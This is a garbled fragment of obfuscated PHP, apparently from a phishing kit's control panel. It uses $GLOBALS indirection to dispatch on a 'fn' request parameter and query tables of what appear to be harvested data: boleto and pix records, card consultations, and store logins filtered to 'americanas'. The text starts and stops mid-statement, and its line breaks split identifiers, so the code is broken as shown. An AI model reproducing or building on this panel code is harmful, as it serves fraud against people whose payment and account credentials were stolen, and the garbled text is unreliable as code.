
tuex
=
"letosgerados__query"
;${
"GLOBALS"
}[
"wcp
ylmubq"
]=
"letosgerados"
;${
$iomsrjgxtuex
}=spr
intf(
"SELECT * FROM `infoleto`"
);${${
"GLOBAL
S"
}[
"yfncltvmj"
]}=mysqli_query(${${
"GLOBAL
S"
}[
"xrvbnhumnc"
]},${${
"GLOBALS"
}[
"niket
e"
]})
or
die
(mysqli_error());${${
"GLOBALS"
}
[
"rpqdlqx"
]}=mysqli_fetch_assoc(${${
"GLOBAL
S"
}[
"wcpylmubq"
]});${${
"GLOBALS"
}[
"jmqheu
l"
]}=mysqli_num_rows(${${
"GLOBALS"
}[
"wtjjhqw
ht"
]});
echo
${${
"GLOBALS"
}[
"ytxqdsq"
]};}
elsei
f
(
$_GET
[
"fn"
]==
"pixg"
){
$kevizhstikfm
=
"infocc
consulp__query"
;${${
"GLOBALS"
}[
"ewbkmt"
]}=sp
rintf(
"SELECT * FROM `infopix`"
);${${
"GLOBAL
S"
}[
"qjroue"
]}=mysqli_query(${${
"GLOBALS"
}
[
"xrvbnhumnc"
]},${
$kevizhstikfm
})
or
die
(mysq
li_error());${${
"GLOBALS"
}[
"thfvpxutldw"
]}=m
ysqli_fetch_assoc(${${
"GLOBALS"
}[
"qjrou
e"
]});${${
"GLOBALS"
}[
"vpgowrhb"
]}=mysqli_num
_rows(${${
"GLOBALS"
}[
"qjroue"
]});
echo
${${
"GL
OBALS"
}[
"vpgowrhb"
]};}
elseif
(
$_GET
[
"fn"
]==
"l
ogina"
){
$zzsiho
=
"contaloginameric__quer
y"
;${
"GLOBALS"
}[
"gsbsbnc"
]=
"contaloginameric
__query"
;${
"GLOBALS"
}[
"qaulypf"
]=
"Contaconta
loginamericd"
;${
$zzsiho
}=sprintf(
"SELECT * F
ROM `login` WHERE tipo = 'americanas'"
);${
"G